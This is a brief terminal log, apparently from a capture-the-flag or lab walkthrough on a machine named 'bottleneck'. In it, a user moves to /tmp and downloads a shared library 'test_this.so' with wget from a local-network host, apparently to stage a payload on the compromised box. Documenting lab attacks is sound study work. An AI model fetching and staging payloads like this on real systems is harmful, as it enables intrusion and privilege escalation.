 bytevsbyte@bottleneck:/usr/test$ cd /tmp
cd /tmp
bytevsbyte@bottleneck:/tmp$ wget http://192.168.1.103:65534/test_this.so
wget http://192.168.1.103:65534/test_this.so
--2019-11-23 05:05:55--  http://192.168.1.103:65534/test_this.so
Connecting to 192.168.1.103:65534... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16104 (16K) [application/octet-stream]
Saving to: ‘test_this.so’
test_this.so        100%[===================>]  15.73K  --.-KB/s    in 0s
2019-11-23 05:05:55 (239 MB/s) - ‘test_this.so’ saved [16104/16104]